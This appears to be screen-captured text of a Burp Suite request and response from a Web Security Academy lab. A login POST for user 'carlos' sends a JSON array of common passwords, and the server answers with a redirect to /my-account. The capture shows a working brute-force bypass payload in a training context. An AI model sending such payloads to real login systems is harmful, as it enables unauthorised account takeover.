 Send
Cancel
<
>
Follow redirection
Target: https://0aea005903700c8e828b2cf600af0073.web-security-academy.net
HTTP/2
Request
Pretty
Raw
Hex
\n
1 POST /login HTTP/2
2 Host: 0aea005903700c8e828b2cf600af0073.web-security-academy.net
3 Cookie: session=Un9IlW3kFegwMv3XVNL1ijicljpo7g7a
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/113.0
5 Accept: */*
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer: https://0aea005903700c8e828b2cf600af0073.web-security-academy.net/login
9 Content-Type: text/plain;charset=UTF-8
10 Content-Length: 1586
11 Origin: https://0aea005903700c8e828b2cf600af0073.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 {
"username":"carlos",
"password":[
18 "123456",
19 "password",
20 "12345678",
21 "qwerty",
22 "123456789",
23 "12345",
24 "1234",
25 "111111",
26 "1234567",
27 "dragon",
28 "123123",
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 302 Found
2 Location: /my-account
3 Set-Cookie: session=jJbGTR6EODfHJyVm1VvBKDXfxVKsP8Kv; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Search...
0 matches